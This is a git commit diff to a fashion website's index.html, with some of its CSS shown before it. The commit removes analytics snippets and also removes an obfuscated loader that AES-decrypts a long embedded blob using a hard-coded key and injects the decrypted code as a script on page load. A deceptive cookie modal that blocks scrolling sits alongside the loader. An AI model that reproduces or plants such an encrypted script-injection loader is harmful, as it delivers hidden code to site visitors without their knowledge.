.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:54px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{background:#fff;border:1px solid var(--border);border-radius:10px;padding:14px}
.card img{width:100%;height:180px;object-fit:cover;border-radius:8px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:700}
.contact-form{max-width:640px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:10px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal{max-width:900px}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}


==== commit e1618229: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,29 +1,8 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('//s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free tracking" border="0"></a></noscript>
-<!-- Histats.com  END  -->
-    <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-70VR6YJBH6');
-</script>
 <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -32,7 +11,7 @@
 s1.charset='UTF-8';
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
-})(); -->
+})();
 </script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
@@ -71,118 +50,6 @@
   </script>
 </head>
 <body>
-   <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18SUYYNx6ISZh/u+ndjMtCPngmX93yr0edBYibEnG27fRH9k6IO6MpFoIJzlvkRC0NAnLrdwHbwyLz/3dCedFqNPm6pcTXSjkzKzJTKqS/uUtuP2Llp1H6ewDT6mlQRbuN/xxyb7zGVuCYl+asFcUZVuW/[base64]/rSI/yRSAS/0i4TtlF6KZHBq9Uezxj2N4drlela/UtjgQBm4rGU9k1rYhRZGxT42tOIBbn+xpTnDkmf4OuLUJPptgXEhrsvsPxq4sw0r3NCJv+lgIQ+/BDkGo+eF58NB8cEoFWJaOH6LWjRZtjRdfXSJwrLkiuKVYFJUZfyeJJ3eUOoq5JsYMCpmWs9qE6X95POJRmSEcc0HoMBoB1VfBMSmFel0Oih23gDpztBdGR99TvbjCA7Ed95LeYwCl/CG17LCfJdY3RWc5+p/GrEC0HVoVRWb6Sd/EE0hSQCH7POFwkPBH4k4RaI9L4l6TtKdKBuaS22uUCtVml11dtPYDT6lkW3n8QvfEWtU0vgAmnvQ3E+eUVrxy+4Q0wwj0thorchHDDSUcz0T+8PeyZowXimGJlBMEOkF0W4CmlFGodmy1Bnv528C7xDeuGqrjY85Ka6Nc+0MYCk8ojO6gb0PCi1h9S5zrwrL/0rzTlbyeVAMENqXoo05zRi0N85N/[base64]/gs/X5XNkOESCKtanCSe4U80tsOp3lgvFnFcx9fXz915fAbtlw5EIdlkEtHE4ukPQ9xf1VPfW4UCEquOohNp01nzlV60eMCq8Eq4c9T/MhfIECczA4Qo+eUBVvKlOVztBeb2+Il8O76npoP+e22FJunayvZkmVgxDRVNBTiD6SE6t1UsRY9t/Gj7THE3j4iN0iNCi6hrmIaybPPkucS5mGXbrF4vGt4uzgHG0qKNh0Z97CAmIg3g9TSSpCB4DWnZBqdCFt1Cmyn8ysO+3GMNTpkjAQlVIjgDgSUVamb487GtbNbNWzXBaVsYr+HugfBJWrWt5SblG5E1OcBmngTu/Td2B/Ykblaz0Pzbhl3+ZRMX7Y0fqL4ztDzdsdMHIeMK7ob3uiw9/CXEH/m4Jzj71gP0Xvw0D1gkydIJTaWrCDU14874qsBCwsnvbNc5avViauo5tWsHFnv1RCBYvrzTxyZYJJeIqMNk1UnCDW5Xy7v1x6piWlriKZ/GNSawpwxcB9yJt1b4mCD40/qgbM/QPqAhpDwiVyIS+UqQS7rDiDykJdQUHb4qugftlpAprOQWbCVWkA2pwYU3ecDfF++owE5avPfJWH1YIz2vvxPk/Z9XKNWcQ3gI7n6Vb3Zp3wqf4E3WDujPpt0rPUJRxEk6A+qYOUlXe+tsA9nUljfenj8jde36LaziTqbn7p8v75CHhYfNcZXNKp+q1ORltn8n25FEplQPXRfiZ5Jdsw7iO8Cn1BKTll4eLvLSPbtWezcETZXFbgFszsAL5armeFTYoF9JoRE9cR3PoWUkPQ4lUKvz1hDJ/iyNgu3CQnVLn4mMnoT+a95nxSltXEd/Zf3RKAaP2/5ePx06C5x6kiZzboF4L3UvxwJ32cj3Gd0ZgVsfq0aeeGFZlG+JpxdfXYZXrufnaPTAtqPj/hcvIpT828ie98pe8Omxayshk1M0DhmEsyIt0tfWaeMoi6E8pF3tRCnkN0aYe6Oh2Sn7JewJI5tMBZ/ylQy9AW5nDsrPE8dKlct0pGVhkrpoRsvfFo2dBDVA6t/NG52xyw7iGzIuYvg6rMuWr0oPrChru6Hdd1gE/OyRX7AyTqanDbzABaG8cG8nldTzgaJBdgkiS0ROtWj8BGBH+6xzIkpq4V0fMVnULdElR5h40RMai3Mc3payQOKk/naJyqFckiN8Pjce1RmhU6p9LSbMAvnigLO2TzH5tBJbmhnuRyAzWRs5GRTmSgOKM8c166nZhmrBfYOSGQr1PqyU8ztUq+u0ws5k0RzgYdz9ixKwr+kLbEKaMU9OB+MGT7hiagzkK/1myhsKApyultGtFXeznckJRVTEprf86Finm7YLmcAEMdHpssuuY0xKMi9lh5kGk7WYauXcC5bKEjw4UByTsvR2zy3uzShBlD15GOnP3NCzbz/sit0uDgsyHZREiLSksgJPld2jOGFD4A9aPtsEBpjqIeCZUtAdQYTu2z7p0CUFQ3F+oeecz7UyEBBOcsHoW+fq4zzJL9vpeogoZmLhxt8wp5XZ3n7hNmOEwjrEfgeAw4l9fm4MyihEjFEXG6pst8mjqdKoKYGy9glacRDys85/fCS2Wxy49shR71GSDB5P912fcaSnr5KVuq9SCapXgnrA/[base64]/[base64]/fmhTwB9La3hxMA5PvTE6BcZdcKO0ECT4m+yCZrInMCOaL8TFeS7dDLRgPq1XXRFF4B+B0LG3dj70+XjVBal4fQOZ52m6zQbYRP9pKgEGKC+1BWJf4b8M780/wlmIKuGtmGqQHo4Ft0wboYNPGUGCi4RMt97meBRzdGcAVSFv/dGFZkFXu8TicvTTrWyJS71ecsJPtI3/ibsbpN4u3OCRtOaK2fkcaCfAg4jwIEscqToDNWHVkuhCpzRSE27mu7RazD4iPbHjXCzOcVM2E+WyMKMrzoqIqOF+YOB4PwLgmILySFsXBhHea4ECUYl9EjrWi5Xe0MUBc1/3MVT8KMl+1wffiTj//bDvikCWhGz+0jNXNczYvWOPUbB14gMsNXiRgBlmRBKngppbhwCZOc7Amk2A9MAX4Iv/mPQWSfq3JkYxnVddaK/cl+OS9Br6QVqafkTQtg+XCvXsOnXQhX73hFW9BftwFrPChIr92B05SuZ13+X2kvUunGzH7sLsM/DVKVl4FLusS6HyMbV0BSyWgtK/uBhEXEcNyr8flzCLQRn1RKKpRopDuyug9ub3lVxFkp+ek+Ri+TbKECkqCk1H/zjfQP8QjEtkWlHhRSmkNHsMQR7Rux972ClduaLx/c29QT+KiZ4r/q5FqOOqdM4fSgdmMRLZfBT69Kf6+M+dOvkaxqqcLLvRwluWAMHk7F2m903Wl7JpavWyMg4jFp9Qy2VhesV3Z0y8oYoPpBcRgS9MjRMw2SuPqR1mvGpsBwSx7nZ8MC/GMED+lmI1vbzJYANHgAPvI+9cqTqxphby0g3JGz2NOVK4odzf219UDa2xMgzdKmUeM0xUxmFxHWfOW6U+8FS7Wq/ouZd3WjdG4xKVMQXX4n8db1iFQvOc7eT5ut/h58PjGVjAsCbIog5RM7j770Ap9B0is4SKJ8SeOwWYaa5DmW5xHN5l4E2wFWKbaDxT7i/tAN6/RXfvEV204HQ1Filmyzo1vQkw7jIf0DKQicFIjuhD2AZcyVHm6ux/9bcwbgscdLlTFcx/APS0wEBg9zvUlf+qlnCzDfZxllqWhnkcswxG1c87AZbiyx9sqUH7aIpqX2cWc5HHcIqGEoWU9Qnf3TtranSe7APdi5Mqb+FIRFrFoCny8jKf70/MUpHk/QVUNCU2Brmve8YHnpwQfZhx7EtdE3CaYs8qdcsv04SF8WrhYh5piVtsHDbHUif7P9zEHc7FOxU5XWGMXQN0GSQkSt/P/wfgrWqqM6DclP6eFhxfv2z+qrZJiW4u8xKakeIL2Tq8o7PrIqd4pujhCgwCWycKZNQUUSS2d5irCgfcS4AMNZruYuH1KuTo32i4tbXEYRjRraLDfh3ygjxZyDpRM7LyB52aePFGU/a4HUW5fIBs8WfVZtr7+aiSvWAx`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">StyleThread Hub</a>

